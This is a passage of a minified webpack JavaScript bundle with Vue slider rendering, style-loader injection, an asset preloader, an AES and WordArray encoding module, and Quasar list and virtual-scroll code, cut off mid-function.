i("li",{key:s,staticClass:"vue-slider-piecewise-item",style:[t.piecewiseDotStyle,e.style]},[t._t("piecewise",[t.piecewise?i("span",{class:["vue-slider-piecewise-dot",{"vue-slider-piecewise-dot-active":t.isActive(e.index)}],style:[t.piecewiseStyle,t.isActive(e.index)?t.piecewiseActiveStyle:null]}):t._e()],{value:t.val,label:e.label,index:s,first:0===s,last:s===t.piecewiseDotWrap.length-1,active:t.isActive(e.index),total:t.piecewiseDotWrap.length}),t._v(" "),t._t("label",[t.piecewiseLabel?i("span",{staticClass:"vue-slider-piecewise-label",style:[t.labelStyle,t.isActive(e.index)?t.labelActiveStyle:null]},[t._v("\n            "+t._s(e.label)+"\n          ")]):t._e()],{value:t.val,label:e.label,index:s,first:0===s,last:s===t.piecewiseDotWrap.length-1,active:t.isActive(e.index),total:t.piecewiseDotWrap.length})],2)})),t._v(" "),i("div",{ref:"process",class:["vue-slider-process",{"vue-slider-process-dragable":t.isRange&&t.processDragable},t.processClass],style:t.processStyle,on:{click:t.processClick,mousedown:function(e){t.moveStart(e,0,!0)},touchstart:function(e){t.moveStart(e,0,!0)}}},[i("div",{ref:"mergedTooltip",class:["vue-merged-tooltip","vue-slider-tooltip-"+t.tooltipDirection[0],"vue-slider-tooltip-wrap"],style:t.tooltipMergedPosition},[t._t("tooltip",[i("span",{staticClass:"vue-slider-tooltip",class:t.tooltipClass,style:t.tooltipStyles},[t._v("\n            "+t._s(t.mergeFormatter?t.mergeFormatting(t.val[0],t.val[1]):t.formatter?t.val[0]===t.val[1]?t.formatting(t.val[0]):t.formatting(t.val[0])+" - "+t.formatting(t.val[1]):t.val[0]===t.val[1]?t.val[0]:t.val[0]+" - "+t.val[1])+"\n          ")])],{value:t.val,merge:!0})],2)]),t._v(" "),t.isRange||t.data?t._e():i("input",{directives:[{name:"model",rawName:"v-model",value:t.val,expression:"val"}],staticClass:"vue-slider-sr-only",attrs:{type:"range",min:t.min,max:t.max},domProps:{value:t.val},on:{__r:function(e){t.val=e.target.value}}})],2)])},staticRenderFns:[]}},function(t,e,i){var s=i(3);"string"==typeof s&&(s=[[t.i,s,""]]),s.locals&&(t.exports=s.locals),i(8)("c0739572",s,!0)},function(t,e,i){function s(t){for(var e=0;e<t.length;e++){var i=t[e],s=h[i.id];if(s){s.refs++;for(var r=0;r<s.parts.length;r++)s.parts[r](i.parts[r]);for(;r<i.parts.length;r++)s.parts.push(o(i.parts[r]));s.parts.length>i.parts.length&&(s.parts.length=i.parts.length)}else{var n=[];for(r=0;r<i.parts.length;r++)n.push(o(i.parts[r]));h[i.id]={id:i.id,refs:1,parts:n}}}}function r(){var t=document.createElement("style");return t.type="text/css",d.appendChild(t),t}function o(t){var e,i,s=document.querySelector('style[data-vue-ssr-id~="'+t.id+'"]');if(s){if(f)return v;s.parentNode.removeChild(s)}if(g){var o=p++;s=u||(u=r()),e=n.bind(null,s,o,!1),i=n.bind(null,s,o,!0)}else s=r(),e=l.bind(null,s),i=function(){s.parentNode.removeChild(s)};return e(t),function(s){if(s){if(s.css===t.css&&s.media===t.media&&s.sourceMap===t.sourceMap)return;e(t=s)}else i()}}function n(t,e,i,s){var r=i?"":s.css;if(t.styleSheet)t.styleSheet.cssText=m(e,r);else{var o=document.createTextNode(r),n=t.childNodes;n[e]&&t.removeChild(n[e]),n.length?t.insertBefore(o,n[e]):t.appendChild(o)}}function l(t,e){var i=e.css,s=e.media,r=e.sourceMap;if(s&&t.setAttribute("media",s),r&&(i+="\n/*# sourceURL="+r.sources[0]+" */",i+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(r))))+" */"),t.styleSheet)t.styleSheet.cssText=i;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(i))}}var a="undefined"!=typeof document;if("undefined"!=typeof DEBUG&&DEBUG&&!a)throw new Error("vue-style-loader cannot be used in a non-browser environment. Use { target: 'node' } in your Webpack config to indicate a server-rendering environment.");var c=i(9),h={},d=a&&(document.head||document.getElementsByTagName("head")[0]),u=null,p=0,f=!1,v=function(){},g="undefined"!=typeof navigator&&/msie [6-9]\b/.test(navigator.userAgent.toLowerCase());t.exports=function(t,e,i){f=i;var r=c(t,e);return s(r),function(e){for(var i=[],o=0;o<r.length;o++){var n=r[o],l=h[n.id];l.refs--,i.push(l)}e?(r=c(t,e),s(r)):r=[];for(o=0;o<i.length;o++){l=i[o];if(0===l.refs){for(var a=0;a<l.parts.length;a++)l.parts[a]();delete h[l.id]}}}};var m=function(){var t=[];return function(e,i){return t[e]=i,t.filter(Boolean).join("\n")}}()},function(t,e){t.exports=function(t,e){for(var i=[],s={},r=0;r<e.length;r++){var o=e[r],n=o[0],l=o[1],a=o[2],c=o[3],h={id:t+":"+r,css:l,media:a,sourceMap:c};s[n]?s[n].parts.push(h):i.push(s[n]={id:n,parts:[h]})}return i}}])})},24912:function(t,e,i){i(44114);var s=i(7648),r=i(86486).EventEmitter,o=i(91540),n=i(84227),l=i(15847),a=i(14534),c=i(74949),h=i(37032),d={png:n,jpg:n,jpeg:n,webp:n,gif:n,json:a,mp4:c,ogg:c,ogv:c,webm:c,mp3:h,wav:h},u=l,p=new s({Extends:r,initialize:function(t){if(!(this instanceof p))return new p(t);s.parent(this),this.options=this.parseOptions(t),this.options.onComplete&&this.on("complete",this.options.onComplete),this.options.onProgress&&this.on("progress",this.options.onProgress),this.reset(),this.loaders={},this._continueLoadQueue=this._continueLoadQueue.bind(this)},parseOptions:function(t){return{xhrImages:t.xhrImages||!1,onComplete:"function"===typeof t.onComplete?t.onComplete:void 0,onProgress:"function"===typeof t.onProgress?t.onProgress:void 0,throttle:t.throttle||0}},mergeOptions:function(t){return{xhrImages:t.xhrImages||this.options.xhrImages,onComplete:"function"===typeof t.onComplete?t.onComplete:this.options.onComplete,onProgress:"function"===typeof t.onProgress?t.onProgress:this.options.onProgress,throttle:t.throttle||this.options.throttle}},add:function(t,e){t&&this.addFromLoaderType(t,this._getLoader(t),e)},addImage:function(t,e){this.addFromLoaderType(t,n,e)},addJSON:function(t,e){this.addFromLoaderType(t,a,e)},addText:function(t,e){this.addFromLoaderType(t,l,e)},addVideo:function(t,e){this.addFromLoaderType(t,c,e)},addAudio:function(t,e){this.addFromLoaderType(t,h,e)},addFromLoaderType:function(t,e,i){if(!this.loaders[t])return this.loaders[t]=new e(this.mergeOptions(i||{})),this.urls.push(t),this.loaders[t]},setPercentage:function(t,e){this.percentageOfLoad[t]=e},load:function(){if(!this.loading){this._setupPercentages();for(var t=this.options.throttle||this.urls.length,e=0;e<t;e++)this._continueLoadQueue()}},reset:function(){this.percTotal=0,this.loadIdx=0,this.urls=[],this.progress=0,this.percentageOfLoad={},this.loading=!1,this.status={}},stopLoad:function(){if(this.loading)for(var t=0,e=this.urls.length;t<e;t++)this.loaders[this.urls[t]].stopLoad()},get:function(t){return this.loaders[t]&&this.loaders[t].content},_setupPercentages:function(){for(var t=0,e=1,i=0,s=1/this.urls.length,r=0,o=this.urls.length;r<o;r++)this.percentageOfLoad[this.urls[r]]?t+=this.percentageOfLoad[this.urls[r]]:i++;if(i>0){t>1&&(e=1/t,t*=e),s=(1-t)/i;for(r=0,o=this.urls.length;r<o;r++)this.percentageOfLoad[this.urls[r]]?this.percentageOfLoad[this.urls[r]]*=e:this.percentageOfLoad[this.urls[r]]=s}},_continueLoadQueue:function(){if(this.loadIdx<this.urls.length){var t=this.urls[this.loadIdx],e=this.loaders[t];this.status[t]=!1,this.loadIdx++,e.on("progress",this._onLoadProgress.bind(this,t)),e.once("error",this._onLoadError.bind(this,t)),e.once("complete",this._onLoadComplete.bind(this,t)),e.load(t)}else this._checkComplete()&&this.emit("complete")},_onLoadError:function(t,e){console.warn("Couldn't load "+t+" received the error: "+e);var i=this.percentageOfLoad[t];this.emit("progress",this.percTotal+i,t),this.status[t]=!0,this._continueLoadQueue()},_onLoadProgress:function(t,e){var i=this.percentageOfLoad[t]*e;this.emit("progress",this.percTotal+i,t)},_onLoadComplete:function(t,e){this.percTotal+=this.percentageOfLoad[t],this.status[t]=!0,this._continueLoadQueue()},_checkComplete:function(){for(var t=!0,e=0,i=this.urls.length;e<i;e++)this.status[this.urls[e]]||(t=!1);return t},_getLoader:function(t){var e=o(t),i=u;return e&&d[e.toLowerCase()]&&(i=d[e.toLowerCase()]),i}});t.exports=p},37032:function(t,e,i){var s=i(7648),r=i(47893),o=i(74949),n=new s({Extends:o,initialize:function(t){s.parent(this,t),this.loadType=r.typeAudio}});t.exports=n},37850:function(t,e,i){"use strict";i.d(e,{c:function(){return S}});var s=i(52543);const r=[],o=[],n=[],l=[],a=[],c=[],h=[],d=[],u=[],p=[],f=[];for(let b=0;b<256;b+=1)f[b]=b<128?b<<1:b<<1^283;let v=0,g=0;for(let b=0;b<256;b+=1){let t=g^g<<1^g<<2^g<<3^g<<4;t=t>>>8^255&t^99,r[v]=t,o[t]=v;const e=f[v],i=f[e],s=f[i];let m=257*f[t]^16843008*t;n[v]=m<<24|m>>>8,l[v]=m<<16|m>>>16,a[v]=m<<8|m>>>24,c[v]=m,m=16843009*s^65537*i^257*e^16843008*v,h[t]=m<<24|m>>>8,d[t]=m<<16|m>>>16,u[t]=m<<8|m>>>24,p[t]=m,v?(v=e^f[f[f[s^e]]],g^=f[f[g]]):(g=1,v=g)}const m=[0,1,2,4,8,16,32,64,128,27,54];class y extends s.vf{_doReset(){let t;if(this._nRounds&&this._keyPriorReset===this._key)return;this._keyPriorReset=this._key;const e=this._keyPriorReset,i=e.words,s=e.sigBytes/4;this._nRounds=s+6;const o=this._nRounds,n=4*(o+1);this._keySchedule=[];const l=this._keySchedule;for(let c=0;c<n;c+=1)c<s?l[c]=i[c]:(t=l[c-1],c%s?s>6&&c%s===4&&(t=r[t>>>24]<<24|r[t>>>16&255]<<16|r[t>>>8&255]<<8|r[255&t]):(t=t<<8|t>>>24,t=r[t>>>24]<<24|r[t>>>16&255]<<16|r[t>>>8&255]<<8|r[255&t],t^=m[c/s|0]<<24),l[c]=l[c-s]^t);this._invKeySchedule=[];const a=this._invKeySchedule;for(let c=0;c<n;c+=1){const e=n-c;t=c%4?l[e]:l[e-4],a[c]=c<4||e<=4?t:h[r[t>>>24]]^d[r[t>>>16&255]]^u[r[t>>>8&255]]^p[r[255&t]]}}encryptBlock(t,e){this._doCryptBlock(t,e,this._keySchedule,n,l,a,c,r)}decryptBlock(t,e){const i=t;let s=i[e+1];i[e+1]=i[e+3],i[e+3]=s,this._doCryptBlock(i,e,this._invKeySchedule,h,d,u,p,o),s=i[e+1],i[e+1]=i[e+3],i[e+3]=s}_doCryptBlock(t,e,i,s,r,o,n,l){const a=t,c=this._nRounds;let h=a[e]^i[0],d=a[e+1]^i[1],u=a[e+2]^i[2],p=a[e+3]^i[3],f=4;for(let S=1;S<c;S+=1){const t=s[h>>>24]^r[d>>>16&255]^o[u>>>8&255]^n[255&p]^i[f];f+=1;const e=s[d>>>24]^r[u>>>16&255]^o[p>>>8&255]^n[255&h]^i[f];f+=1;const l=s[u>>>24]^r[p>>>16&255]^o[h>>>8&255]^n[255&d]^i[f];f+=1;const a=s[p>>>24]^r[h>>>16&255]^o[d>>>8&255]^n[255&u]^i[f];f+=1,h=t,d=e,u=l,p=a}const v=(l[h>>>24]<<24|l[d>>>16&255]<<16|l[u>>>8&255]<<8|l[255&p])^i[f];f+=1;const g=(l[d>>>24]<<24|l[u>>>16&255]<<16|l[p>>>8&255]<<8|l[255&h])^i[f];f+=1;const m=(l[u>>>24]<<24|l[p>>>16&255]<<16|l[h>>>8&255]<<8|l[255&d])^i[f];f+=1;const y=(l[p>>>24]<<24|l[h>>>16&255]<<16|l[d>>>8&255]<<8|l[255&u])^i[f];f+=1,a[e]=v,a[e+1]=g,a[e+2]=m,a[e+3]=y}}y.keySize=8;const S=s.vf._createHelper(y)},44118:function(t,e,i){"use strict";function s(t){return s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},s(t)}function r(t,e){if("object"!=s(t)||!t)return t;var i=t[Symbol.toPrimitive];if(void 0!==i){var r=i.call(t,e||"default");if("object"!=s(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}function o(t){var e=r(t,"string");return"symbol"==s(e)?e:e+""}function n(t,e,i){return(e=o(e))in t?Object.defineProperty(t,e,{value:i,enumerable:!0,configurable:!0,writable:!0}):t[e]=i,t}i.d(e,{C6:function(){return v},IZ:function(){return b},OP:function(){return w},YE:function(){return S},id:function(){return g}});var l,a,c,h,d,u;i(44114),i(16573),i(78100),i(77936),i(79577),i(41549),i(49797),i(49631),i(35623);const p=(null===(l="undefined"!=typeof globalThis?globalThis:void 0)||void 0===l?void 0:l.crypto)||(null===(a="undefined"!=typeof i.g?i.g:void 0)||void 0===a?void 0:a.crypto)||(null===(c="undefined"!=typeof window?window:void 0)||void 0===c?void 0:c.crypto)||(null===(h="undefined"!=typeof self?self:void 0)||void 0===h?void 0:h.crypto)||(null===(d="undefined"!=typeof frames?frames:void 0)||void 0===d||null===(u=d[0])||void 0===u?void 0:u.crypto);let f;f=p?t=>{const e=[];for(let i=0;i<t;i+=4)e.push(p.getRandomValues(new Uint32Array(1))[0]);return new g(e,t)}:t=>{const e=[],i=t=>{let e=t,i=987654321;const s=4294967295;return()=>{i=36969*(65535&i)+(i>>16)&s,e=18e3*(65535&e)+(e>>16)&s;let t=(i<<16)+e&s;return t/=4294967296,t+=.5,t*(Math.random()>.5?1:-1)}};for(let s,r=0;r<t;r+=4){const t=i(4294967296*(s||Math.random()));s=987654071*t(),e.push(4294967296*t()|0)}return new g(e,t)};class v{static create(...t){return new this(...t)}mixIn(t){return Object.assign(this,t)}clone(){const t=new this.constructor;return Object.assign(t,this),t}}class g extends v{constructor(t=[],e=4*t.length){super();let i=t;if(i instanceof ArrayBuffer&&(i=new Uint8Array(i)),(i instanceof Int8Array||i instanceof Uint8ClampedArray||i instanceof Int16Array||i instanceof Uint16Array||i instanceof Int32Array||i instanceof Uint32Array||i instanceof Float32Array||i instanceof Float64Array)&&(i=new Uint8Array(i.buffer,i.byteOffset,i.byteLength)),i instanceof Uint8Array){const t=i.byteLength,e=[];for(let s=0;s<t;s+=1)e[s>>>2]|=i[s]<<24-s%4*8;this.words=e,this.sigBytes=t}else this.words=t,this.sigBytes=e}toString(t=m){return t.stringify(this)}concat(t){const e=this.words,i=t.words,s=this.sigBytes,r=t.sigBytes;if(this.clamp(),s%4)for(let o=0;o<r;o+=1){const t=i[o>>>2]>>>24-o%4*8&255;e[s+o>>>2]|=t<<24-(s+o)%4*8}else for(let o=0;o<r;o+=4)e[s+o>>>2]=i[o>>>2];return this.sigBytes+=r,this}clamp(){const{words:t,sigBytes:e}=this;t[e>>>2]&=4294967295<<32-e%4*8,t.length=Math.ceil(e/4)}clone(){const t=super.clone.call(this);return t.words=this.words.slice(0),t}}n(g,"random",f);const m={stringify(t){const{words:e,sigBytes:i}=t,s=[];for(let r=0;r<i;r+=1){const t=e[r>>>2]>>>24-r%4*8&255;s.push((t>>>4).toString(16)),s.push((15&t).toString(16))}return s.join("")},parse(t){const e=t.length,i=[];for(let s=0;s<e;s+=2)i[s>>>3]|=parseInt(t.substr(s,2),16)<<24-s%8*4;return new g(i,e/2)}},y={stringify(t){const{words:e,sigBytes:i}=t,s=[];for(let r=0;r<i;r+=1){const t=e[r>>>2]>>>24-r%4*8&255;s.push(String.fromCharCode(t))}return s.join("")},parse(t){const e=t.length,i=[];for(let s=0;s<e;s+=1)i[s>>>2]|=(255&t.charCodeAt(s))<<24-s%4*8;return new g(i,e)}},S={stringify(t){try{return decodeURIComponent(escape(y.stringify(t)))}catch(e){throw new Error("Malformed UTF-8 data")}},parse(t){return y.parse(unescape(encodeURIComponent(t)))}};class b extends v{constructor(){super(),this._minBufferSize=0}reset(){this._data=new g,this._nDataBytes=0}_append(t){let e=t;"string"===typeof e&&(e=S.parse(e)),this._data.concat(e),this._nDataBytes+=e.sigBytes}_process(t){let e;const{_data:i,blockSize:s}=this,r=i.words,o=i.sigBytes,n=4*s;let l=o/n;l=t?Math.ceil(l):Math.max((0|l)-this._minBufferSize,0);const a=l*s,c=Math.min(4*a,o);if(a){for(let t=0;t<a;t+=s)this._doProcessBlock(r,t);e=r.splice(0,a),i.sigBytes-=c}return new g(e,c)}clone(){const t=super.clone.call(this);return t._data=this._data.clone(),t}}class w extends b{constructor(t){super(),this.blockSize=16,this.cfg=Object.assign(new v,t),this.reset()}static _createHelper(t){return(e,i)=>new t(i).finalize(e)}static _createHmacHelper(t){return(e,i)=>new x(t,i).finalize(e)}reset(){super.reset.call(this),this._doReset()}update(t){return this._append(t),this._process(),this}finalize(t){t&&this._append(t);const e=this._doFinalize();return e}}class x extends v{constructor(t,e){super();const i=new t;this._hasher=i;let s=e;"string"===typeof s&&(s=S.parse(s));const r=i.blockSize,o=4*r;s.sigBytes>o&&(s=i.finalize(e)),s.clamp();const n=s.clone();this._oKey=n;const l=s.clone();this._iKey=l;const a=n.words,c=l.words;for(let h=0;h<r;h+=1)a[h]^=1549556828,c[h]^=909522486;n.sigBytes=o,l.sigBytes=o,this.reset()}reset(){const t=this._hasher;t.reset(),t.update(this._iKey)}update(t){return this._hasher.update(t),this}finalize(t){const e=this._hasher,i=e.finalize(t);e.reset();const s=e.finalize(this._oKey.clone().concat(i));return s}}},44173:function(t,e,i){"use strict";i.d(e,{A:function(){return H}});i(18111),i(61701);var s=i(22856);function r(t,e,i){return void 0!==t.$scopedSlots[e]?t.$scopedSlots[e]():i}function o(t,e,i){return void 0!==e.$scopedSlots[i]?t.concat(e.$scopedSlots[i]()):t}var n=s.Ay.extend({name:"QList",props:{bordered:Boolean,dense:Boolean,separator:Boolean,padding:Boolean},computed:{classes(){return"q-list"+(!0===this.bordered?" q-list--bordered":"")+(!0===this.dense?" q-list--dense":"")+(!0===this.separator?" q-list--separator":"")+(!0===this.padding?" q-list--padding":"")}},render(t){return t("div",{class:this.classes,on:{...this.qListeners}},r(this,"default"))}});i(44114),i(22489),i(18237);function l(t,e=250,i){let s;function r(){const r=arguments,o=()=>{s=void 0,!0!==i&&t.apply(this,r)};clearTimeout(s),!0===i&&void 0===s&&t.apply(this,r),s=setTimeout(o,e)}return r.cancel=()=>{clearTimeout(s)},r}const a=1e3,c=["start","center","end","start-force","center-force","end-force"],h=Array.prototype.slice;let d;function u(){const t=document.createElement("div"),e=document.createElement("div");t.setAttribute("dir","rtl"),t.style.width="1px",t.style.height="1px",t.style.overflow="auto",e.style.width="1000px",e.style.height="1px",document.body.appendChild(t),t.appendChild(e),t.scrollLeft=-1e3,d=t.scrollLeft>=0,t.remove()}function p(t,e){return t+e}function f(t,e,i,s,r,o,n,l){const a=t===window?document.scrollingElement||document.documentElement:t,c=!0===r?"offsetWidth":"offsetHeight",h={scrollStart:0,scrollViewSize:-n-l,scrollMaxSize:0,offsetStart:-n,offsetEnd:-l};if(!0===r?(t===window?(h.scrollStart=window.pageXOffset||window.scrollX||document.body.scrollLeft||0,h.scrollViewSize+=window.innerWidth):(h.scrollStart=a.scrollLeft,h.scrollViewSize+=a.clientWidth),h.scrollMaxSize=a.scrollWidth,!0===o&&(h.scrollStart=(!0===d?h.scrollMaxSize-h.scrollViewSize:0)-h.scrollStart)):(t===window?(h.scrollStart=window.pageYOffset||window.scrollY||document.body.scrollTop||0,h.scrollViewSize+=window.innerHeight):(h.scrollStart=a.scrollTop,h.scrollViewSize+=a.clientHeight),h.scrollMaxSize=a.scrollHeight),void 0!==i)for(let d=i.previousElementSibling;null!==d;d=d.previousElementSibling)!1===d.classList.contains("q-virtual-scroll--skip")&&(h.offsetStart+=d[c]);if(void 0!==s)for(let d=s.nextElementSibling;null!==d;d=d.nextElementSibling)!1===d.classList.contains("q-virtual-scroll--skip")&&(h.offsetEnd+=d[c]);if(e!==t){const i=a.getBoundingClientRect(),s=e.getBoundingClientRect();!0===r?(h.offsetStart+=s.left-i.left,h.offsetEnd-=s.width):(h.offsetStart+=s.top-i.top,h.offsetEnd-=s.height),t!==window&&(h.offsetStart+=h.scrollStart),h.offsetEnd+=h.scrollMaxSize-h.offsetStart}return h}function v(t,e,i,s){t===window?!0===i?(!0===s&&(e=(!0===d?document.body.scrollWidth-window.innerWidth:0)-e),window.scrollTo(e,window.pageYOffset||window.scrollY||document.body.scrollTop||0)):window.scrollTo(window.pageXOffset||window.scrollX||document.body.scrollLeft||0,e):!0===i?(!0===s&&(e=(!0===d?t.scrollWidth-t.offsetWidth:0)-e),t.scrollLeft=e):t.scrollTop=e}function g(t,e,i,s){if(i>=s)return 0;const r=e.length,o=Math.floor(i/a),n=Math.floor((s-1)/a)+1;let l=t.slice(o,n).reduce(p,0);return i%a!==0&&(l-=e.slice(o*a,i).reduce(p,0)),s%a!==0&&s!==r&&(l-=e.slice(s,n*a).reduce(p,0)),l}const m={virtualScrollSliceSize:{type:Number,default:null},virtualScrollItemSize:{type:Number,default:24},virtualScrollStickySizeStart:{type:Number,default:0},virtualScrollStickySizeEnd:{type:Number,default:0},tableColspan:[Number,String]};Object.keys(m);var y={props:{virtualScrollHorizontal:Boolean,...m},data(){return{virtualScrollSliceRange:{from:0,to:0}}},watch:{virtualScrollHorizontal(){this.__setVirtualScrollSize()},needsReset(){this.reset()}},computed:{needsReset(){return["virtualScrollItemSize","virtualScrollHorizontal"].map(t=>this[t]).join(";")},colspanAttr(){return void 0!==this.tableColspan?{colspan:this.tableColspan}:{colspan:100}}},methods:{reset(){this.__resetVirtualScroll(this.prevToIndex,!0)},refresh(t){this.__resetVirtualScroll(void 0===t?this.prevToIndex:t)},scrollTo(t,e){const i=this.__getVirtualScrollTarget();if(void 0===i||null===i||8===i.nodeType)return;const s=f(i,this.__getVirtualScrollEl(),this.$refs.before,this.$refs.after,this.virtualScrollHorizontal,!1,this.virtualScrollStickySizeStart,this.virtualScrollStickySizeEnd);this.__scrollViewSize!==s.scrollViewSize&&this.__setVirtualScrollSize(s.scrollViewSize),this.__setVirtualScrollSliceRange(i,s,Math.min(this.virtualScrollLength-1,Math.max(0,parseInt(t,10)||0)),0,c.indexOf(e)>-1?e:this.prevToIndex>-1&&t>this.prevToIndex?"end":"start")},__onVirtualScrollEvt(){const t=this.__getVirtualScrollTarget();if(void 0===t||null===t||8===t.nodeType)return;const e=f(t,this.__getVirtualScrollEl(),this.$refs.before,this.$refs.after,this.virtualScrollHorizontal,!1,this.virtualScrollStickySizeStart,this.virtualScrollStickySizeEnd),i=this.virtualScrollLength-1,s=e.scrollMaxSize-e.offsetStart-e.offsetEnd-this.virtualScrollPaddingAfter;if(this.prevScrollStart===e.scrollStart)return;if(this.prevScrollStart=void 0,e.scrollMaxSize<=0)return void this.__setVirtualScrollSliceRange(t,e,0,0);this.__scrollViewSize!==e.scrollViewSize&&this.__setVirtualScrollSize(e.scrollViewSize),this.__updateVirtualScrollSizes(this.virtualScrollSliceRange.from);const r=e.scrollMaxSize-Math.max(e.scrollViewSize,e.offsetEnd)-this.virtualScrollSizes[i];if(r>0&&e.scrollStart>=r)return void this.__setVirtualScrollSliceRange(t,e,i,e.scrollMaxSize-e.offsetEnd-this.virtualScrollSizesAgg.reduce(p,0));let o=0,n=e.scrollStart-e.offsetStart,l=n;if(n<=s&&n+e.scrollViewSize>=this.virtualScrollPaddingBefore)n-=this.virtualScrollPaddingBefore,o=this.virtualScrollSliceRange.from,l=n;else for(let c=0;n>=this.virtualScrollSizesAgg[c]&&o<i;c++)n-=this.virtualScrollSizesAgg[c],o+=a;while(n>0&&o<i)n-=this.virtualScrollSizes[o],n>-e.scrollViewSize?(o++,l=n):l=this.virtualScrollSizes[o]+n;this.__setVirtualScrollSliceRange(t,e,o,l)},__setVirtualScrollSliceRange(t,e,i,s,r){const o="string"===typeof r&&r.indexOf("-force")>-1,n=!0===o?r.replace("-force",""):r;let l=Math.max(0,Math.ceil(i-this.virtualScrollSliceSizeComputed/(void 0===n||"center"===n?2:"start"===n?3:1.5))),a=l+this.virtualScrollSliceSizeComputed;a>this.virtualScrollLength&&(a=this.virtualScrollLength,l=Math.max(0,a-this.virtualScrollSliceSizeComputed));const c=l!==this.virtualScrollSliceRange.from||a!==this.virtualScrollSliceRange.to;if(!1===c&&void 0===n)return void this.__emitScroll(i);const h=!0===c&&"function"===typeof t.contains&&t.contains(document.activeElement),d=void 0!==n?this.virtualScrollSizes.slice(l,i).reduce(p,0):0;!0===c&&(this.virtualScrollSliceRange={from:l,to:a},this.virtualScrollPaddingBefore=g(this.virtualScrollSizesAgg,this.virtualScrollSizes,0,l),this.virtualScrollPaddingAfter=g(this.virtualScrollSizesAgg,this.virtualScrollSizes,a,this.virtualScrollLength)),this.__activeScrollStart=e.scrollStart,requestAnimationFrame(()=>{if(!0===h&&!0!==t.contains(document.activeElement)&&t.focus(),this.__activeScrollStart!==e.scrollStart)return;!0===c&&this.__updateVirtualScrollSizes(l);const r=this.virtualScrollSizes.slice(l,i).reduce(p,0),a=r+e.offsetStart+this.virtualScrollPaddingBefore,u=a+this.virtualScrollSizes[i],f=!1;let g=a+s;if(void 0!==n){const t=r-d,s=e.scrollStart+t;g=!0!==o&&s<a&&u<s+e.scrollViewSize?s:"end"===n?u-e.scrollViewSize:a-("start"===n?0:Math.round((e.scrollViewSize-this.virtualScrollSizes[i])/2))}this.prevScrollStart=g,v(t,g,this.virtualScrollHorizontal,f),this.__emitScroll(i)})},__updateVirtualScrollSizes(t){const e=this.$refs.content;if(void 0!==e){const i=h.call(e.children).filter(t=>!1===t.classList.contains("q-virtual-scroll--skip")),s=i.length,r=!0===this.virtualScrollHorizontal?t=>t.getBoundingClientRect().width:t=>t.offsetHeight;let o,n,l=t;for(let t=0;t<s;){o=r(i[t]),t++;while(t<s&&!0===i[t].classList.contains("q-virtual-scroll--with-prev"))o+=r(i[t]),t++;n=o-this.virtualScrollSizes[l],0!==n&&(this.virtualScrollSizes[l]+=n,this.virtualScrollSizesAgg[Math.floor(l/a)]+=n),l++}}},__resetVirtualScroll(t,e){const i=this.virtualScrollItemSize;!0!==e&&!1!==Array.isArray(this.virtualScrollSizes)||(this.virtualScrollSizes=[]);const s=this.virtualScrollSizes.length;this.virtualScrollSizes.length=this.virtualScrollLength;for(let o=this.virtualScrollLength-1;o>=s;o--)this.virtualScrollSizes[o]=i;const r=Math.floor((this.virtualScrollLength-1)/a);this.virtualScrollSizesAgg=[];for(let o=0;o<=r;o++){let t=0;const e=Math.min((o+1)*a,this.virtualScrollLength);for(let i=o*a;i<e;i++)t+=this.virtualScrollSizes[i];this.virtualScrollSizesAgg.push(t)}this.prevToIndex=-1,this.prevScrollStart=void 0,t>=0?(this.__updateVirtualScrollSizes(this.virtualScrollSliceRange.from),this.$nextTick(()=>{this.scrollTo(t)})):(this.virtualScrollPaddingBefore=g(this.virtualScrollSizesAgg,this.virtualScrollSizes,0,this.virtualScrollSliceRange.from),this.virtualScrollPaddingAfter=g(this.virtualScrollSizesAgg,this.virtualScrollSizes,this.virtualScrollSliceRange.to,this.virtualScrollLength),this.__onVirtualScrollEvt())},__setVirtualScrollSize(t){if(this.virtualScrollSliceSize>0)this.virtualScrollSliceSizeComputed=this.virtualScrollSliceSize;else{if(void 0===t&&"undefined"!==typeof window){const e=this.__getVirtualScrollTarget();void 0!==e&&null!==e&&8!==e.nodeType&&(t=f(e,this.__getVirtualScrollEl(),this.$refs.before,this.$refs.after,this.virtualScrollHorizontal,!1,this.virtualScrollStickySizeStart,this.virtualScrollStickySizeEnd).scrollViewSize)}this.__scrollViewSize=t,this.virtualScrollSliceSizeComputed=void 0===t||t<=0?30:Math.ceil(t/this.virtualScrollItemSize*3)}},__padVirtualScroll(t,e,i){const s=!0===this.virtualScrollHorizontal?"width":"height";return["tbody"===e?t(e,{staticClass:"q-virtual-scroll__padding",key:"before",ref:"before"},[t("tr",[t("td",{style:{[s]:`${this.virtualScrollPaddingBefore}px`},attrs:this.colspanAttr})])]):t(e,{staticClass:"q-virtual-scroll__padding",key:"before",ref:"before",style:{[s]:`${this.virtualScrollPaddingBefore}px`}}),t(e,{staticClass:"q-virtual-scroll__content",key:"content",ref:"content"},i),"tbody"===e?t(e,{staticClass:"q-virtual-scroll__padding",key:"after",ref:"after"},[t("tr",[t("td",{style:{[s]:`${this.virtualScrollPaddingAfter}px`},attrs:this.colspanAttr})])]):t(e,{staticClass:"q-virtual-scroll__padding",key:"after",ref:"after",style:{[s]:`${this.virtualScrollPaddingAfter}px`}})]},__emitScroll(t){this.prevToIndex!==t&&(void 0!==this.qListeners["virtual-scroll"]&&this.$emit("virtual-scroll",{index:t,from:this.virtualScrollSliceRange.from,to:this.virtualScrollSliceRange.to-1,direction:t<this.prevToIndex?"decrease":"increase",ref:this}),this.prevToIndex=t)}},created(){this.__setVirtualScrollSize()},beforeMount(){void 0===d&&u(),this.__onVirtualScrollEvt=l(this.__onVirtualScrollEvt,70),this.__setVirtualScrollSize()}};const S="undefined"===typeof window;let b,w=!1,x=null,_=!1;function z(t,e){const 